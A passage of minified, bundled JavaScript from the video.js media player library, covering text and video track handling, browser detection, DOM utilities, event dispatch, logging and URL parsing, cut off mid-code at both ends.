l["default"](h.activeCues_),g=!1,v=d.bind(h,function(){this.activeCues,g&&(this.trigger("cuechange"),g=!1)});return"disabled"!==u&&h.tech_.ready(function(){h.tech_.on("timeupdate",v)},!0),Object.defineProperty(h,"default",{get:function(){return c},set:function(){}}),Object.defineProperty(h,"mode",{get:function(){return u},set:function(t){var e=this;f.TextTrackMode[t]&&(u=t,"showing"===u&&this.tech_.ready(function(){e.tech_.on("timeupdate",v)},!0),this.trigger("modechange"))}}),Object.defineProperty(h,"cues",{get:function(){return this.loaded_?y:null},set:function(){}}),Object.defineProperty(h,"activeCues",{get:function(){if(!this.loaded_)return null;if(0===this.cues.length)return m;for(var t=this.tech_.currentTime(),e=[],n=0,r=this.cues.length;n<r;n++){var i=this.cues[n];i.startTime<=t&&i.endTime>=t?e.push(i):i.startTime===i.endTime&&i.startTime<=t&&i.startTime+.5>=t&&e.push(i)}if(g=!1,e.length!==this.activeCues_.length)g=!0;else for(var o=0;o<e.length;o++)this.activeCues_.indexOf(e[o])===-1&&(g=!0);
return this.activeCues_=e,m.setCues_(this.activeCues_),m},set:function(){}}),s.src?(h.src=s.src,C(s.src,h)):h.loaded_=!0,r=h,a(n,r)}return s(e,t),e.prototype.addCue=function(t){var e=t;if(m["default"].vttjs&&!(t instanceof m["default"].vttjs.VTTCue)){e=new m["default"].vttjs.VTTCue(t.startTime,t.endTime,t.text);for(var n in t)n in e||(e[n]=t[n]);e.id=t.id,e.originalCue_=t}var r=this.tech_.textTracks();if(r)for(var i=0;i<r.length;i++)r[i]!==this&&r[i].removeCue(e);this.cues_.push(e),this.cues.setCues_(this.cues_)},e.prototype.removeCue=function(t){for(var e=this.cues_.length;e--;){var n=this.cues_[e];if(n===t||n.originalCue_&&n.originalCue_===t){this.cues_.splice(e,1),this.cues.setCues_(this.cues_);break}}},e}(v["default"]);P.prototype.allowedEvents_={cuechange:"cuechange"},n["default"]=P},{67:67,73:73,75:75,78:78,83:83,86:86,87:87,92:92,95:95,99:99}],73:[function(t,e,n){"use strict";n.__esModule=!0,n.VideoTrackKind={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},n.AudioTrackKind={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},n.TextTrackKind={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},n.TextTrackMode={disabled:"disabled",hidden:"hidden",showing:"showing"}},{}],74:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(42),l=i(u),c=t(78),d=r(c),f=t(94),h=i(f),p=function(t){function e(){var n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;o(this,e);var s=a(this,t.call(this));if(!i&&(i=s,d.IS_IE8)){i=h["default"].createElement("custom");for(var u in e.prototype)"constructor"!==u&&(i[u]=e.prototype[u])}i.tracks_=[],Object.defineProperty(i,"length",{get:function(){return this.tracks_.length}});for(var l=0;l<r.length;l++)i.addTrack_(r[l]);return n=i,a(s,n)}return s(e,t),e.prototype.addTrack_=function(t){var e=this.tracks_.length;""+e in this||Object.defineProperty(this,e,{get:function(){return this.tracks_[e]}}),this.tracks_.indexOf(t)===-1&&(this.tracks_.push(t),this.trigger({track:t,type:"addtrack"}))},e.prototype.removeTrack_=function(t){for(var e=void 0,n=0,r=this.length;n<r;n++)if(this[n]===t){e=this[n],e.off&&e.off(),this.tracks_.splice(n,1);break}e&&this.trigger({track:e,type:"removetrack"})},e.prototype.getTrackById=function(t){for(var e=null,n=0,r=this.length;n<r;n++){var i=this[n];if(i.id===t){e=i;break}}return e},e}(l["default"]);p.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack"};for(var y in p.prototype.allowedEvents_)p.prototype["on"+y]=null;n["default"]=p},{42:42,78:78,94:94}],75:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(78),l=i(u),c=t(94),d=r(c),f=t(85),h=i(f),p=t(42),y=r(p),m=function(t){function e(){var n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o(this,e);var i=a(this,t.call(this)),s=i;if(l.IS_IE8){s=d["default"].createElement("custom");for(var u in e.prototype)"constructor"!==u&&(s[u]=e.prototype[u])}var c={id:r.id||"vjs_track_"+h.newGUID(),kind:r.kind||"",label:r.label||"",language:r.language||""},f=function(t){Object.defineProperty(s,t,{get:function(){return c[t]},set:function(){}})};for(var p in c)f(p);return n=s,a(i,n)}return s(e,t),e}(y["default"]);n["default"]=m},{42:42,78:78,85:85,94:94}],76:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(74),l=i(u),c=t(78),d=r(c),f=t(94),h=i(f),p=function(t,e){for(var n=0;n<t.length;n++)e.id!==t[n].id&&(t[n].selected=!1)},y=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];o(this,e);for(var s=void 0,u=i.length-1;u>=0;u--)if(i[u].selected){p(i,i[u]);break}if(d.IS_IE8){s=h["default"].createElement("custom");for(var c in l["default"].prototype)"constructor"!==c&&(s[c]=l["default"].prototype[c]);for(var f in e.prototype)"constructor"!==f&&(s[f]=e.prototype[f])}return s=n=a(this,t.call(this,i,s)),s.changing_=!1,Object.defineProperty(s,"selectedIndex",{get:function(){for(var t=0;t<this.length;t++)if(this[t].selected)return t;return-1},set:function(){}}),r=s,a(n,r)}return s(e,t),e.prototype.addTrack_=function(e){var n=this;e.selected&&p(this,e),t.prototype.addTrack_.call(this,e),e.addEventListener&&e.addEventListener("selectedchange",function(){n.changing_||(n.changing_=!0,p(n,e),n.changing_=!1,n.trigger("change"))})},e.prototype.addTrack=function(t){this.addTrack_(t)},e.prototype.removeTrack=function(e){t.prototype.removeTrack_.call(this,e)},e}(l["default"]);n["default"]=y},{74:74,78:78,94:94}],77:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(73),l=t(75),c=i(l),d=t(87),f=i(d),h=t(78),p=r(h),y=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o(this,e);var s=(0,f["default"])(i,{kind:u.VideoTrackKind[i.kind]||""}),l=n=a(this,t.call(this,s)),c=!1;if(p.IS_IE8)for(var d in e.prototype)"constructor"!==d&&(l[d]=e.prototype[d]);return Object.defineProperty(l,"selected",{get:function(){return c},set:function(t){"boolean"==typeof t&&t!==c&&(c=t,this.trigger("selectedchange"))}}),s.selected&&(l.selected=s.selected),r=l,a(n,r)}return s(e,t),e}(c["default"]);n["default"]=y},{73:73,75:75,78:78,87:87}],78:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}n.__esModule=!0,n.BACKGROUND_SIZE_SUPPORTED=n.TOUCH_ENABLED=n.IS_ANY_SAFARI=n.IS_SAFARI=n.IE_VERSION=n.IS_IE8=n.IS_CHROME=n.IS_EDGE=n.IS_FIREFOX=n.IS_NATIVE_ANDROID=n.IS_OLD_ANDROID=n.ANDROID_VERSION=n.IS_ANDROID=n.IOS_VERSION=n.IS_IOS=n.IS_IPOD=n.IS_IPHONE=n.IS_IPAD=void 0;var o=t(81),a=i(o),s=t(95),u=r(s),l=u["default"].navigator&&u["default"].navigator.userAgent||"",c=/AppleWebKit\/([\d.]+)/i.exec(l),d=c?parseFloat(c.pop()):null,f=n.IS_IPAD=/iPad/i.test(l),h=n.IS_IPHONE=/iPhone/i.test(l)&&!f,p=n.IS_IPOD=/iPod/i.test(l),y=n.IS_IOS=h||f||p,m=(n.IOS_VERSION=function(){var t=l.match(/OS (\d+)_/i);return t&&t[1]?t[1]:null}(),n.IS_ANDROID=/Android/i.test(l)),g=n.ANDROID_VERSION=function(){var t=l.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i);if(!t)return null;var e=t[1]&&parseFloat(t[1]),n=t[2]&&parseFloat(t[2]);return e&&n?parseFloat(t[1]+"."+t[2]):e?e:null}(),v=(n.IS_OLD_ANDROID=m&&/webkit/i.test(l)&&g<2.3,n.IS_NATIVE_ANDROID=m&&g<5&&d<537,n.IS_FIREFOX=/Firefox/i.test(l),n.IS_EDGE=/Edge/i.test(l)),_=n.IS_CHROME=!v&&/Chrome/i.test(l),b=(n.IS_IE8=/MSIE\s8\.0/.test(l),n.IE_VERSION=function(){var t=/MSIE\s(\d+)\.\d/.exec(l),e=t&&parseFloat(t[1]);return!e&&/Trident\/7.0/i.test(l)&&/rv:11.0/.test(l)&&(e=11),e}(),n.IS_SAFARI=/Safari/i.test(l)&&!_&&!m&&!v);n.IS_ANY_SAFARI=b||y,n.TOUCH_ENABLED=a.isReal()&&("ontouchstart"in u["default"]||u["default"].DocumentTouch&&u["default"].document instanceof u["default"].DocumentTouch),n.BACKGROUND_SIZE_SUPPORTED=a.isReal()&&"backgroundSize"in u["default"].document.createElement("video").style},{81:81,95:95}],79:[function(t,e,n){"use strict";function r(t,e){var n=0,r=void 0,o=void 0;if(!e)return 0;t&&t.length||(t=(0,i.createTimeRange)(0,0));for(var a=0;a<t.length;a++)r=t.start(a),o=t.end(a),o>e&&(o=e),n+=o-r;return n/e}n.__esModule=!0,n.bufferedPercent=r;var i=t(90)},{90:90}],80:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!t||!e)return"";if("function"==typeof a["default"].getComputedStyle){var n=a["default"].getComputedStyle(t);return n?n[e]:""}return t.currentStyle[e]||""}n.__esModule=!0,n["default"]=i;var o=t(95),a=r(o)},{95:95}],81:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){return t.raw=e,t}function a(t){return"string"==typeof t&&/\S/.test(t)}function s(t){if(/\s/.test(t))throw new Error("class has illegal whitespace characters")}function u(t){return new RegExp("(^|\\s)"+t+"($|\\s)")}function l(){return U["default"]===H["default"].document&&"undefined"!=typeof U["default"].createElement}function c(t){return(0,Y.isObject)(t)&&1===t.nodeType}function d(t){return function(e,n){if(!a(e))return U["default"][t](null);a(n)&&(n=U["default"].querySelector(n));var r=c(n)?n:U["default"];return r[t]&&r[t](e)}}function f(t){return 0===t.indexOf("#")&&(t=t.slice(1)),U["default"].getElementById(t)}function h(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments[3],i=U["default"].createElement(t);return Object.getOwnPropertyNames(e).forEach(function(t){var n=e[t];t.indexOf("aria-")!==-1||"role"===t||"type"===t?(W["default"].warn((0,X["default"])(B,t,n)),i.setAttribute(t,n)):"textContent"===t?p(i,n):i[t]=n}),Object.getOwnPropertyNames(n).forEach(function(t){i.setAttribute(t,n[t])}),r&&R(i,r),i}function p(t,e){return"undefined"==typeof t.textContent?t.innerText=e:t.textContent=e,t}function y(t,e){e.firstChild?e.insertBefore(t,e.firstChild):e.appendChild(t)}function m(t){var e=t[K];return e||(e=t[K]=q.newGUID()),$[e]||($[e]={}),$[e]}function g(t){var e=t[K];return!!e&&!!Object.getOwnPropertyNames($[e]).length}function v(t){var e=t[K];if(e){delete $[e];try{delete t[K]}catch(n){t.removeAttribute?t.removeAttribute(K):t[K]=null}}}function _(t,e){return s(e),t.classList?t.classList.contains(e):u(e).test(t.className)}function b(t,e){return t.classList?t.classList.add(e):_(t,e)||(t.className=(t.className+" "+e).trim()),t}function T(t,e){return t.classList?t.classList.remove(e):(s(e),t.className=t.className.split(/\s+/).filter(function(t){return t!==e}).join(" ")),t}function w(t,e,n){var r=_(t,e);if("function"==typeof n&&(n=n(t,e)),"boolean"!=typeof n&&(n=!r),n!==r)return n?b(t,e):T(t,e),t}function S(t,e){Object.getOwnPropertyNames(e).forEach(function(n){var r=e[n];null===r||void 0===r||r===!1?t.removeAttribute(n):t.setAttribute(n,r===!0?"":r)})}function E(t){var e={};if(t&&t.attributes&&t.attributes.length>0)for(var n=t.attributes,r=n.length-1;r>=0;r--){var i=n[r].name,o=n[r].value;"boolean"!=typeof t[i]&&",autoplay,controls,loop,muted,default,".indexOf(","+i+",")===-1||(o=null!==o),e[i]=o}return e}function k(t,e){return t.getAttribute(e)}function O(t,e,n){t.setAttribute(e,n)}function C(t,e){t.removeAttribute(e)}function P(){U["default"].body.focus(),U["default"].onselectstart=function(){return!1}}function A(){U["default"].onselectstart=function(){return!0}}function j(t){var e=void 0;if(t.getBoundingClientRect&&t.parentNode&&(e=t.getBoundingClientRect()),!e)return{left:0,top:0};var n=U["default"].documentElement,r=U["default"].body,i=n.clientLeft||r.clientLeft||0,o=H["default"].pageXOffset||r.scrollLeft,a=e.left+o-i,s=n.clientTop||r.clientTop||0,u=H["default"].pageYOffset||r.scrollTop,l=e.top+u-s;return{left:Math.round(a),top:Math.round(l)}}function x(t,e){var n={},r=j(t),i=t.offsetWidth,o=t.offsetHeight,a=r.top,s=r.left,u=e.pageY,l=e.pageX;return e.changedTouches&&(l=e.changedTouches[0].pageX,u=e.changedTouches[0].pageY),n.y=Math.max(0,Math.min(1,(a-u+o)/o)),n.x=Math.max(0,Math.min(1,(l-s)/i)),n}function M(t){return(0,Y.isObject)(t)&&3===t.nodeType}function I(t){for(;t.firstChild;)t.removeChild(t.firstChild);return t}function L(t){return"function"==typeof t&&(t=t()),(Array.isArray(t)?t:[t]).map(function(t){return"function"==typeof t&&(t=t()),c(t)||M(t)?t:"string"==typeof t&&/\S/.test(t)?U["default"].createTextNode(t):void 0}).filter(function(t){return t})}function R(t,e){return L(e).forEach(function(e){return t.appendChild(e)}),t}function D(t,e){return R(I(t),e)}n.__esModule=!0,n.$$=n.$=void 0;var B=o(["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."],["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."]);n.isReal=l,n.isEl=c,n.getEl=f,n.createEl=h,n.textContent=p,n.insertElFirst=y,n.getElData=m,n.hasElData=g,n.removeElData=v,n.hasElClass=_,n.addElClass=b,n.removeElClass=T,n.toggleElClass=w,n.setElAttributes=S,n.getElAttributes=E,n.getAttribute=k,n.setAttribute=O,n.removeAttribute=C,n.blockTextSelection=P,n.unblockTextSelection=A,n.findElPosition=j,n.getPointerPosition=x,n.isTextNode=M,n.emptyEl=I,n.normalizeContent=L,n.appendContent=R,n.insertContent=D;var N=t(94),U=i(N),F=t(95),H=i(F),V=t(85),q=r(V),G=t(86),W=i(G),z=t(98),X=i(z),Y=t(88),$={},K="vdata"+(new Date).getTime();n.$=d("querySelector"),n.$$=d("querySelectorAll")},{85:85,86:86,88:88,94:94,95:95,98:98}],82:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){var n=h.getElData(t);0===n.handlers[e].length&&(delete n.handlers[e],t.removeEventListener?t.removeEventListener(e,n.dispatcher,!1):t.detachEvent&&t.detachEvent("on"+e,n.dispatcher)),Object.getOwnPropertyNames(n.handlers).length<=0&&(delete n.handlers,delete n.dispatcher,delete n.disabled),0===Object.getOwnPropertyNames(n).length&&h.removeElData(t)}function a(t,e,n,r){n.forEach(function(n){t(e,n,r)})}function s(t){function e(){return!0}function n(){return!1}if(!t||!t.isPropagationStopped){var r=t||_["default"].event;t={};for(var i in r)"layerX"!==i&&"layerY"!==i&&"keyLocation"!==i&&"webkitMovementX"!==i&&"webkitMovementY"!==i&&("returnValue"===i&&r.preventDefault||(t[i]=r[i]));if(t.target||(t.target=t.srcElement||T["default"]),t.relatedTarget||(t.relatedTarget=t.fromElement===t.target?t.toElement:t.fromElement),t.preventDefault=function(){r.preventDefault&&r.preventDefault(),t.returnValue=!1,r.returnValue=!1,t.defaultPrevented=!0},t.defaultPrevented=!1,t.stopPropagation=function(){r.stopPropagation&&r.stopPropagation(),t.cancelBubble=!0,r.cancelBubble=!0,t.isPropagationStopped=e},t.isPropagationStopped=n,t.stopImmediatePropagation=function(){r.stopImmediatePropagation&&r.stopImmediatePropagation(),t.isImmediatePropagationStopped=e,t.stopPropagation()},t.isImmediatePropagationStopped=n,null!==t.clientX&&void 0!==t.clientX){var o=T["default"].documentElement,a=T["default"].body;t.pageX=t.clientX+(o&&o.scrollLeft||a&&a.scrollLeft||0)-(o&&o.clientLeft||a&&a.clientLeft||0),t.pageY=t.clientY+(o&&o.scrollTop||a&&a.scrollTop||0)-(o&&o.clientTop||a&&a.clientTop||0)}t.which=t.charCode||t.keyCode,null!==t.button&&void 0!==t.button&&(t.button=1&t.button?0:4&t.button?1:2&t.button?2:0)}return t}function u(t,e,n){if(Array.isArray(e))return a(u,t,e,n);var r=h.getElData(t);r.handlers||(r.handlers={}),r.handlers[e]||(r.handlers[e]=[]),n.guid||(n.guid=y.newGUID()),r.handlers[e].push(n),r.dispatcher||(r.disabled=!1,r.dispatcher=function(e,n){if(!r.disabled){e=s(e);var i=r.handlers[e.type];if(i)for(var o=i.slice(0),a=0,u=o.length;a<u&&!e.isImmediatePropagationStopped();a++)try{o[a].call(t,e,n)}catch(l){g["default"].error(l)}}}),1===r.handlers[e].length&&(t.addEventListener?t.addEventListener(e,r.dispatcher,!1):t.attachEvent&&t.attachEvent("on"+e,r.dispatcher))}function l(t,e,n){if(h.hasElData(t)){var r=h.getElData(t);if(r.handlers){if(Array.isArray(e))return a(l,t,e,n);var i=function(e){r.handlers[e]=[],o(t,e)};if(e){var s=r.handlers[e];if(s){if(!n)return void i(e);if(n.guid)for(var u=0;u<s.length;u++)s[u].guid===n.guid&&s.splice(u--,1);o(t,e)}}else for(var c in r.handlers)i(c)}}}function c(t,e,n){var r=h.hasElData(t)?h.getElData(t):{},i=t.parentNode||t.ownerDocument;if("string"==typeof e&&(e={type:e,target:t}),e=s(e),r.dispatcher&&r.dispatcher.call(t,e,n),i&&!e.isPropagationStopped()&&e.bubbles===!0)c.call(null,i,e,n);else if(!i&&!e.defaultPrevented){var o=h.getElData(e.target);e.target[e.type]&&(o.disabled=!0,"function"==typeof e.target[e.type]&&e.target[e.type](),o.disabled=!1)}return!e.defaultPrevented}function d(t,e,n){if(Array.isArray(e))return a(d,t,e,n);var r=function i(){l(t,e,i),n.apply(this,arguments)};r.guid=n.guid=n.guid||y.newGUID(),u(t,e,r)}n.__esModule=!0,n.fixEvent=s,n.on=u,n.off=l,n.trigger=c,n.one=d;var f=t(81),h=i(f),p=t(85),y=i(p),m=t(86),g=r(m),v=t(95),_=r(v),b=t(94),T=r(b)},{81:81,85:85,86:86,94:94,95:95}],83:[function(t,e,n){"use strict";n.__esModule=!0,n.throttle=n.bind=void 0;var r=t(85);n.bind=function(t,e,n){e.guid||(e.guid=(0,r.newGUID)());var i=function(){return e.apply(t,arguments)};return i.guid=n?n+"_"+e.guid:e.guid,i},n.throttle=function(t,e){var n=Date.now();return function(){var r=Date.now();r-n>=e&&(t.apply(void 0,arguments),n=r)}}},{85:85}],84:[function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t;t=t<0?0:t;var n=Math.floor(t%60),r=Math.floor(t/60%60),i=Math.floor(t/3600),o=Math.floor(e/60%60),a=Math.floor(e/3600);return(isNaN(t)||t===1/0)&&(i=r=n="-"),i=i>0||a>0?i+":":"",r=((i||o>=10)&&r<10?"0"+r:r)+":",n=n<10?"0"+n:n,i+r+n}n.__esModule=!0,n["default"]=r},{}],85:[function(t,e,n){"use strict";function r(){return i++}n.__esModule=!0,n.newGUID=r;var i=1},{}],86:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}n.__esModule=!0,n.logByType=void 0;var i=t(95),o=r(i),a=t(78),s=t(88),u=void 0,l=n.logByType=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:!!a.IE_VERSION&&a.IE_VERSION<11;"log"!==t&&e.unshift(t.toUpperCase()+":"),u.history.push(e),e.unshift("VIDEOJS:");var r=o["default"].console&&o["default"].console[t];r&&(n&&(e=e.map(function(t){if((0,s.isObject)(t)||Array.isArray(t))try{return JSON.stringify(t)}catch(e){return String(t)}return String(t)}).join(" ")),r.apply?r[Array.isArray(e)?"apply":"call"](o["default"].console,e):r(e))};u=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];l("log",e)},u.history=[],u.error=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return l("error",e)},u.warn=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return l("warn",e)},n["default"]=u},{78:78,88:88,95:95}],87:[function(t,e,n){"use strict";function r(){for(var t={},e=arguments.length,n=Array(e),o=0;o<e;o++)n[o]=arguments[o];return n.forEach(function(e){e&&(0,i.each)(e,function(e,n){return(0,i.isPlain)(e)?((0,i.isPlain)(t[n])||(t[n]={}),void(t[n]=r(t[n],e))):void(t[n]=e)})}),t}n.__esModule=!0,n["default"]=r;var i=t(88)},{88:88}],88:[function(t,e,n){"use strict";function r(t,e){c(t).forEach(function(n){return e(t[n],n)})}function i(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return c(t).reduce(function(n,r){return e(n,t[r],r)},n)}function o(t){for(var e=arguments.length,n=Array(e>1?e-1:0),i=1;i<e;i++)n[i-1]=arguments[i];return Object.assign?Object.assign.apply(Object,[t].concat(n)):(n.forEach(function(e){e&&r(e,function(e,n){t[n]=e})}),t)}function a(t){return!!t&&"object"===(void 0===t?"undefined":u(t))}function s(t){return a(t)&&"[object Object]"===l.call(t)&&t.constructor===Object}n.__esModule=!0;var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n.each=r,n.reduce=i,n.assign=o,n.isObject=a,n.isPlain=s;var l=Object.prototype.toString,c=function(t){return a(t)?Object.keys(t):[]}},{}],89:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}n.__esModule=!0,n.setTextContent=n.createStyleElement=void 0;var i=t(94),o=r(i);n.createStyleElement=function(t){var e=o["default"].createElement("style");return e.className=t,e},n.setTextContent=function(t,e){t.styleSheet?t.styleSheet.cssText=e:t.textContent=e}},{94:94}],90:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e,n){if(e<0||e>n)throw new Error("Failed to execute '"+t+"' on 'TimeRanges': The index provided ("+e+") is greater than or equal to the maximum bound ("+n+").")}function o(t,e,n,r){return void 0===r&&(l["default"].warn("DEPRECATED: Function '"+t+"' on 'TimeRanges' called without an index argument."),r=0),i(t,r,n.length-1),n[r][e]}function a(t){return void 0===t||0===t.length?{length:0,start:function(){throw new Error("This TimeRanges object is empty")},end:function(){throw new Error("This TimeRanges object is empty")}}:{length:t.length,start:o.bind(null,"start",0,t),end:o.bind(null,"end",1,t)}}function s(t,e){return Array.isArray(t)?a(t):void 0===t||void 0===e?a():a([[t,e]])}n.__esModule=!0,n.createTimeRange=void 0,n.createTimeRanges=s;var u=t(86),l=r(u);n.createTimeRange=s},{86:86}],91:[function(t,e,n){"use strict";function r(t){return"string"!=typeof t?t:t.charAt(0).toUpperCase()+t.slice(1)}n.__esModule=!0,n["default"]=r},{}],92:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}n.__esModule=!0,n.isCrossOrigin=n.getFileExtension=n.getAbsoluteURL=n.parseUrl=void 0;var i=t(94),o=r(i),a=t(95),s=r(a),u=n.parseUrl=function(t){var e=["protocol","hostname","port","pathname","search","hash","host"],n=o["default"].createElement("a");n.href=t;var r=""===n.host&&"file:"!==n.protocol,i=void 0;r&&(i=o["default"].createElement("div"),i.innerHTML='<a href="'+t+'"></a>',n=i.firstChild,i.setAttribute("style","display:none; position:absolute;"),o["default"].body.appendChild(i));for(var a={},s=0;s<e.length;s++)a[e[s]]=n[e[s]];return"http:"===a.protocol&&(a.host=a.host.replace(/:80$/,"")),"https:"===a.protocol&&(a.host=a.host.replace(/:443$/,"")),r&&o["default"].body.removeChild(i),a};n.getAbsoluteURL=function(t){if(!t.match(/^https?:\/\//)){var e=o["default"].createElement("div");e.innerHTML='<a href="'+t+'">x</a>',t=e.firstChild.href}return t},n.getFileExtension=function(t){if("string"==typeof t){var e=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/i,n=e.exec(t);if(n)return n.pop().toLowerCase()}return""},n.isCrossOrigin=function(t){var e=s["default"].location,n=u(t);return(":"===n.protocol?e.protocol:n.protocol)+n.host!==e.protocol+e.host}},{94:94,95:95}],93:[function(e,n,r){"use strict";function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t){return t&&t.__esModule?t:{"default":t}}function a(t,e,n){var r=void 0;if("string"==typeof t){if(0===t.indexOf("#")&&(t=t.slice(1)),a.getPlayers()[t])return e&&F["default"].warn('Player "'+t+'" is already initialised. Options will not be applied.'),n&&a.getPlayers()[t].ready(n),a.getPlayers()[t];r=V.getEl(t)}else r=t;if(!r||!r.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");if(r.player||S["default"].players[r.playerId])return r.player||S["default"].players[r.playerId];e=e||{},a.hooks("beforesetup").forEach(function(t){var n=t(r,(0,C["default"])(e));return!(0,X.isObject)(n)||Array.isArray(n)?void F["default"].error("please return an object in beforesetup hooks"):void(e=(0,C["default"])(e,n))});var i=g["default"].getComponent("Player"),o=new i(r,e,n);return a.hooks("setup").forEach(function(t){return t(o)}),o}r.__esModule=!0;var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof 